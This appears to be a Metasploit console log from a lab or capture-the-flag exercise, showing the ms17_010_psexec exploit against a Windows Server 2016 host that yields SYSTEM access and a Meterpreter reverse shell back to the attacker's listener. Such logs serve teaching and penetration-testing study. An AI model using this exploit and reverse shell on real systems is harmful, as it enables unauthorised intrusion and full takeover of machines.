 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.129.184.102:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.184.102:445 - Built a write-what-where primitive...
[+] 10.129.184.102:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.184.102:445 - Selecting PowerShell target
[*] 10.129.184.102:445 - Executing the payload...
[+] 10.129.184.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.129.184.102
[*] Meterpreter session 1 opened (10.10.16.2:4444 → 10.129.184.102:49676) at 2024-06-26 21:34:48 -0400